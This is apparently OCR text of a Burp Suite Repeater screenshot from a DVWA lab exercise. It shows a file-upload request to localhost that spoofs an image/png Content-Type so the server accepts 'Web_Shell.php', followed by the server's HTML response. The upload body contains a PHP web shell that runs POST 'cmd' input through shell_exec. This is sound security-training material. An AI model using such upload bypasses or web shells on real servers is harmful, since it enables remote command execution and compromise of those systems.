 1 2 3 4
3
8:30
Burp Suite Professional v2024.3.1.4 - Temporary Project - licensed to duxin (as superuser)
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://localhost:4090 HTTP/1
Request
Pretty Raw Hex \n
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------7168771242251569893448239452
8 Content-Length: 2815
9 Origin: http://localhost:4090
10 Connection: close
11 Referer: http://localhost:4090/vulnerabilities/upload/
12 Cookie: PHPSESSID=l32gs0li71dh1gubtubvahjgl1; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------7168771242251569893448239452
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------7168771242251569893448239452
20 Content-Disposition: form-data; name="uploaded"; filename="
Web_Shell.php"
21 Content-Type: image/png
22
23 <?php
24 if (!empty($_POST['cmd'])) {
25 $cmd = shell_exec($_POST['cmd']);
26 }
27 ?>
28 <!DOCTYPE html>
29 <html lang="en">
30 <head>
31 <meta charset="utf-8">
32 <meta http-equiv="X-UA-Compatible" content="IE=edge">
33 <meta name="viewport" content="width=device-width,
initial-scale=1">
34 <title>Web Shell</title>
35 <style>
36 * {
37 -webkit-box-sizing: border-box;
38 box-sizing: border-box;
39 }
40
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 15 May 2024 12:30:36 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4272
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
14
15 <html xmlns="http://www.w3.org/1999/xhtml">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
19
20 <title>
Vulnerability: File Upload :: Damn Vulnerable Web
Application (DVWA) v1.10 *Development*
</title>
21
22 <link rel="stylesheet" type="text/css" href="
../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico" href="../../favicon.ico"
/>
25
26 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js
">
</script>
27
28 </head>
29
30 <body class="home">
31 <div id="container">
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 12
Response headers 9
Inspector
Notes
Done 4,56
Event log (4) All issues (8) Memory: 164.7MB